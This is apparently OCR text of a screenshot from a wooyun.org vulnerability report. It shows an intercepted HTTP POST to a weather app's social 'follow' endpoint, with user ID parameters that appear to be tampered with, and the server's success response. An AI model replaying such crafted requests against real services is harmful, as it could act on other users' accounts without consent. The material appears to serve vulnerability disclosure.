 Go Cancel < > Target: http://ugc.m
Request
Raw Params Headers Hex
POST /sns_attention/Attention HTTP/1.1
Host: ugc.moji001.com
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 38
Connection: keep-alive
Pragma: no-cache
Accept-Language: zh-Hans, en, fr, de, zh-Hant, ja, nl, it, es, es-MX, ko, pt, pt-PT, da, fi, nb, sv, ru, pl, tr, uk, ar, hr, cs, el, he, ro, sk, th, id, ms, en-GB, en-AU, ca
en-us
User-Agent: %E5%A2%A8%E8%BF%B9%E5%A4%A9%E6%B0%94/5005070033 CFNetwork/672.0.8 Darwin/14.0.0
SnsID=18409638&AttentionSnsID=25776298
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: MJWS/Weather3.0
Date: Sun, 29 Nov 2015 05:22:51 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 1
Connection: keep-alive
0
www.wooyun.org